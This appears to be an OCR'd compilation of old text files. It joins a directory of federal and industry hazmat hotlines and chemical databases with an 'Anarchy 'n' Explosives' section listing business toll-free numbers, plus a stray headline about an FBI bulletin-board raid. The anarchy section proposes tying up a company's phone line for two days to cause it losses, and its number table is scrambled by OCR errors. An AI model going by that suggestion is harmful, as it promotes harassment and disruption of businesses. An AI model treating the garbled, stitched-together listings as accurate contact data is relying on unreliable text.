EPA has established a reading room in the Toxic Inventory Reporting Center (TRC) located at 470 L'Enfant Plaza East, SW, Suite 7103, Washington, DC 20024. The reading room provides a place for concerned citizens to review release data as supplied to the Environmental Protection Agency (through section 313 reporting). To date, the center has received more than 50,000 of the 300,000 release reports anticipated.

The TRC's is intended to serve as a central receipt point, aid in the sorting recording and storage of release data reported under Title III. Additionally the TRC is to provide an easy method to facilitate public inquiries. Anyone can access the chemical information by logging onto a data base and calling the information up by using CAS number, state, city and/or facility name.

Staff from Computer Based Systems, Inc. (EPA contractor) are on-hand to assist with system inquiries between 8:00 am and 4:00 PM, Monday through Friday. To schedule an appointment, please call (202)488-1501.

CHEMICAL EMERGENCY PREPAREDNESS PROGRAM (CEPP) - 1-(800) 535-0202 (202) 479-2449 Contact: Chemical Emergency Preparedness Program (CEPP) Office of Solid Waste and Emergency Preparedness US Environmental Protection Agency (WH-548A) 401 M Street, SW Washington, DC 20460

EMERGENCY MANAGEMENT INFORMATION CENTER (EMIC) - 1-800-638-1821 (301) 447-6771 ext 6032 Contact: EMIC Librarian, Learning Resource Center

> National Emergency Training Center 16825 South Seton Avenue Emmitsburg, Maryland 21727FEMA established EMIC (Emergency Management Information Center) to assist<br>faculty, staff, students and off-campus users of the National Emergency staff, students and off-campus users of the National Emergency Training Center Learning Resource Center with their research and information needs. EMIC is a special collection of natural and technological case study documents that can be requested for loan to state level fire and emergency management officials by applying in writing, on official letterhead, to the EMIC librarian. Other requests will be referred back to appropriate states for handling.

SUPERFUND AND RESOURCE CONSERVATION AND RECOVERY ACT - 1-800-424-9346 (202) 382-3000 Contact: For Superfund -- Office of Emergency and Remedial Response US Environmental Protection Agency 401 M Street, SW Washington, DC 20460 For CERCLA -- Office of Waste Programs Enforcement US Environmental Protection Agency 401 M Street, SW Washington, DC 20460

EPA established the toll free technical assistance hotline in 1980 to answer questions and provide documents to those needing information on the Superfund and Resource Conservation and Recovery Act.

TOXIC SUBSTANCES CONTROL ACT (TSCA) - (202) 554-1404

Contact: Toxic Substances Control Act Assistance Office Office of Toxic Substances US Environmental Protection Agency

PRIVATE SECTOR TOLL FREE TECHNICAL ASSISTANCE SUPPORT

CHEMTREC: 1-(800) 424-9300. Alaska, Hawaii and DC (202) 483-7616 Contact: Chemical Manufacturers Association 2501 M Street, NW Washington, DC 20037.

The Chemical Manufacturers Association set up the Chemical Transportation Emergency Center (CHEMTREC) to provide immediate assistance to those at the scene of accident, 24 hours a day, seven days a week. CHEMTREC maintains an online database on the chemical, physical, and toxicological properties and health effects of the thousands of products of the member companies. CHEMTREC operates in two stages: first, staff provide chemical information for use in onsite decision making involving handling the early stages of the problem and, second, notifies the manufacturer of the product of the accident for more detailed information and appropriate follow-up.

CHEMNET is activated by a call to CHEMTREC. If a member shipper cannot respond promptly to an incident and a chemical expert is required at a site, then the shipper can authorize a CHEMNET-contracted emergency response company to go in its place.

CHLOREP: Emergency contact through CHEMTREC above. Contact: Chlorine Institute 342 Madison Avenue New York, NY 10017.

The Chlorine Institute in 1972 established its Chlorine Emergency Plan (CHLOREP), a mutual-aid response network of chlorine manufacturers and packagers, to provide assistance at chlorine emergencies in the United Statesand Canada through telephone instructions to on-scene personnel or the dispatching of trained teams to sites. Response is activated by a call to CHEMTREC which in turn calls the designated CHLOREP contact, who notifies the appropriate team leader based upon CHLOREP's geographical sector team assignments.

CAER: Community Awareness and Emergency Response information line. This is a 2 minute recorded message informing callers of upcoming events related to coordinated emergency response planning. The CAER information number is (202) 463-1599 and is updated twice a month.

To submit an event to be publicized, send the materials to: Todd Miller CMA Communications Dept. 2501 M Street, NW Washington, DC 20037

The Center for Fire Research in the National Bureau of Standards has established a public access computer bulletin board.

Contact: Doug Walton System Operator

U(301) 975-6872

Information on the bulletin board includes:

- A listing of the most recent reports from the Center for Fire Research;
- Information on upcoming activities at the Center for Fire Research such as conferences, seminars and workshops; and
- Information on FIREDOC, the Center's fire research bibliographic system.

## FEDERAL AND STATE AGENCY ONLINE DATABASES

The Office of Solid Waste and Emergency Response (OSWER) bulletin board is intended to store communications and technology transfer among the Regions and with Headquarters staff involved in solid or hazardous waste regulation, permitting, or enforcement and with ORD scientists and engineers in Headquarters and laboratories who are supporting OSWER. The OWSER is operated under contract to the Office of Program Management Technology (OPMT). The OSWER BBS offers messages, bulletins, files and computer programs, databases, and conferences. Bulletins include OSWER technical training opportunities and ORD technology transfer seminars nationwide, new ORD technical publications, the top 25 compounds found at Superfund Sites, and the current status of the SITE technology demonstrations. Conferences include: Executive (for EPA managers only), Ground-Water Workstation, Ground-Water Monitoring and Remediation, Risk Management/Assessment, and Expert Systems/Geographic Information Systems. The BBS is primarily intended for EPA Regional, Headquarters, and ORD personnel, however, OSWER welcomes state and local government agencies and authorized EPA contractors. The BBS telephone number is (301) 589-8366, the voice line is (301) 589-8368.

The Hazardous Materials Information Systems (HMIS) offers two menu-driven programs to assist state, local and Federal agencies. The US Department of Transportation (DOT), Research and Special Programs Administration's (RSPA) project offers quick access to both exemptions information and informal interpretations. The exemptions menu provides access to the following: exemption numbers, exemption holders, expiration dates, container type and DOT specification, hazardous material, shipping name and class, and regulations affected. The interpretations menu provides access to informal interpretations issued by the Standards Division, Office of Hazardous Materials Transportation. Each search provides: requester, subject, commodity, container and regulationsaffected. This service is provided FREE to state, local, and federal agencies. Private sector organizations cannot get an account on the HMIS but can call to receive printouts on information they need (there is a fee for the printout). In order to gain access to the HMIS you must FIRST ESTABLISH AN ACCOUNT by contacting:

Lessie Graves Office of Hazardous Materials Transportation Information Services Unit FTS/COMM: (202) 366-4555

Occupational Safety and Health Administration's (OSHA) Computerized Information System (OCIS) is designed to aid OSHA, State OSHA Program, and OSHA Area Office staff in responding to employers' and employees' occupational safety and health problems by maintaining quick access to various computerized information files. OCIS files are maintained on a Digital Vax 11/750 computer at the Salt Lake City Laboratory; BASIS is the database management software; system is accessed from OSHA and State Program offices only; files are menu driven; and new capabilities are under development.

Questions and comments can be directed to:

OCIS Help Desk (801) 524-5366 or 524-5896 FTS 588-5366 or 588-5896

The National Library of Medicine's (NLM) Toxicology Data Network (TOXNET) is a computerized system of toxicologically oriented data banks, offering a sophisticated search and retrieval package which permits efficient access to information on known chemicals and identifies unknown chemicals based on their characteristics. TOXNET files include: Hazardous Substances Data Bank (HSDB), Toxicology Data Bank (TDB), and Chemical Carcinogenesis Research Information ,System (CCRIS).

Registered NLM users can access TOXNET by direct dial or through TELENET or TYMNET telecommunications networks. The nations average search charges (per hour) are \$75.00 for prime time.

For detailed information on TOXNET contact: National Library of Medicine Specialized Information Services Biomedical Files Implementation Branch 8600 Rockville Pike Bethesda, MD 20894 (301) 496-6531 or 496-1131

COMMERCIAL AND PRIVATE ONLINE DATABASES

FIREDOC: Nations available From NBS The Center for Fire Research in the National Bureau of Standards has made its computerized bibliographic system, FIREDOC, available for searching on-line. The system can be accessed by telephone using a computer as a terminal. About 7,000 items from the Center's collection are currently entered in the FIREDOC system. For further information including instructions on access and use of FIREDOC, contact:

> Nora Jason Technical Information Specialist Center for Fire Research (301) 975-6862

CFRBBS is a public access computer bulletin board sponsored by: the Center for Fire Research, National Bureau of Standards, US Department of Commerce, in Gaithersburg, MD 20899. It features computer programs developed by the Center of Fire Research. Contents of the board include: fire simulation programs, information on FIREDOC (the Center for Fire Research bibliographic search system; FIREDOC users guide; and FIREDOC compatible communications package), information on upcoming activities at the Center for Fire Research, and a listing of the most recent year's reports from the center. There is no connectfee for using the board; however the user pays for the phone call. For more information contact Doug Walton, System Operator, at (301) 975-6872.

Public Health Foundation's Public Health Network (PHN) users have full access to all GTE Medical Information Network (MINET) services, and can communicate directly with users in PHN and other divisions of MINET. Access to Surgeon General, NLM/NIH, CDC, and American Medical Association information services (e.g., Disease Information, Drug Information, Medical Procedure Coding, Socioeconomic Bibliography, Expert Medical Physician Information Retrieval and Education Service, Massachusetts General Hospital (MGH) Continuing Medical Education, and AP Medical News Service) are available ranging in price from \$21 to \$39 an hour of connect time.

Subscription fee, payable on a one-time basis is \$500.00, each additional user is registered at \$25.00, and a User's Guide costs \$15.00. Connect time rates range from \$14 an hour peak to \$7 an hour off-peak, character transmission charges are \$.05 per 1,000 characters.

For detailed information on PHN or MINET contact: The Public Health Foundation 1220 L Street, NW Suite 350 Washington, DC 20005 (202) 898-5600

Information Consultants, Inc.'s Chemical Information System (ICIS) and Chemical Information System, Inc.'s (Fein Marquart Associates) System (CIS) are two competing companies which offer approximately 35 databases each, some similar, others different. Databases available for searching include, for example: Oil and Hazardous Materials Technical Assistance Data System (OHMTADS) with emphasis on environmental and safety data for spills response; Chemical Evaluation Search and Retrieval (CEASARS) gives very detailed, evaluated profiles with physical and chemical, toxicological and environmental information; NIOSH Registry of Toxic Effects of Chemical Substances (RTECS) with acute toxdata, TLV's, standards, aquatic tox, regulatory information, and NTP test status; Chemical Carcinogensis Research Information System (CCRIS) giving results of carcinogenicity, mutagenicity, tumor promotion and carcinogenicity tests under National Cancer Institute contract; GENETOX with genetic assay studies; AQUIRE with aquatic toxicity information; DERMAL with dermal toxicity information.

Subscriber (\$300 per year and \$25-85 per hour of connect time) and nonsubscriber (\$50-115 per hour connect time) options exist.

For detailed information contact: CIS, Inc.<br>Fein Marquart Associates or 1133 15th St., NW Fein Marquart Associates<br>7215 York Road Baltimore, MD 21212 (800) 247-8737

Washington, DC 20005<br>(202) 822-5200

# 180. ANARCHY 'N' EXPLOSIVES - VOLUME 1 by Exodus

You may ask "Now why would I want to know some obsolete, unused, utterly useless, toll free numbers" Well, what you use this information for is up to you, and if you want to use it for some thing like... well, like, forcing that line to be busy for 2 straight days thus causing the company to lose money, is completely up to you.

#### Magazines

=-=-=-=-= Playgirl Advisor (800) 854-2878 (except CA)<br>TV Guide (800) 523-7933 (except PA)  $(800)$  523-7933 Ladie's Home Journal (800) 327-8351 (except FA) Sports Illustrated (800) 621-8200 (except IL) Book Digest Magazine (800) 228-9700 (except Nebraska) Money (800) 621-8200 (except IL)| ニーニーニーニーニー<br>(bowling equip.)<br>$(800)$ 323-1812<br>(except IL)<br>Edd the Florist, Inc.<br>(except IA)<br>$(800)$ 247-1075<br>Golf Mail Order Co.<br>$(800)$ 327-1760<br>(except FA)<br>$(800)$ 835-2246<br>(except KS)<br>Inflate-a-bed<br>International Male<br>$(800)$ 854-2795<br>(except CA)<br>Porta Yoga (c.c. orders) (800) 327-8912<br>(except FA)<br>Unique Products Co.<br>$(800)$ 228-2049<br>(except Nebraska)<br>Ski Resorts<br>=-=-=-=-=-=<br>(800) 431-2217<br>(only New England States)<br>HN Concord<br>$(800)$ 451-4211<br>(Eas orrn Seabord)<br>Mt. Snow |
|---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                 |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                 |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                 |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                 |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                 |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                 |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                 |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                 |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                 |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                 |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                 |
| $(800)$ 258-0366<br>(Eastern Seabord)<br>Ski Us at Franconia                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    |
| Stevensville<br>$(800)$ 431-2211<br>(New England States)                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        |
| Mannequins                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      |
| $= - = - = - = - -$                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                             |
| (800) 621-3904<br>(except IL)<br>Dann-Dee                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                       |
| Car Rentals                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |
| $= - = - = - = - = -$                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           |
| $(800)$ 327-7513<br>A-Aaron, Inc.<br>(except FA)                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                |
| Airlines Rent-A/Car<br>$(800)$ 228-9650<br>(FA only)                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            |
| $(800)$ 421-6868<br>(except FA)<br>Dollar-A-Day                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                 |
| $(800)$ 261-1311<br>(Canada only)<br>Hertz                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      |
| $(800)$ 228-2800<br>(except Nebraska)<br>Sears Rent-A-Car                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                       |
| Thrifty Rent-A-Car<br>$(800)$ 331-4200<br>(except Oklahoma)                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |
| Newspapers                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      |
| $= - = - = - = -$                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                               |
| $(800)$ 392-6622<br>(IA only)<br>Globe Gazette                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                  |
| $(800)$ 223-6635<br>Oil Daily<br>(except NY)                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    |
| Christian Science Motor (800) 225-7090<br>(except MS)                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           |
| $(800)$ 257-0300<br>(except NJ)<br>Wall Street Journal                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          |
| $(800)$ 325-5990<br>(except MO)<br>The National Observer                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        |

FBI raids major Ohio computer bulletin board; action follows joint investigation with SPA.

